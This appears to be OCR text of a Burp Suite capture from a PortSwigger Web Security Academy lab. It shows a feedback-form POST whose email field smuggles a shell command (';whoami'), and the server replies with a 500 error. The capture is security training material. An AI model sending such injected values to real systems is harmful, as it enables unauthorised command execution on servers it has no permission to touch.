 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a34009d043d4764946de5ba0023007c.web-security-academy.net
3 Cookie: session=ofzvs6pLC07H4iAfv8ECZXZDDjXJdyIu
4 Content-Length: 129
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a34009d043d4764946de5ba0023007c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a34009d043d4764946de5ba0023007c.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=5v3qY4Iv0cT5j2L3rfob3i8N4Sft62o5&name=hambola&email=
hambola%40gmail.com;whoami&subject=jooo&message=the+message+from+hambloa
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"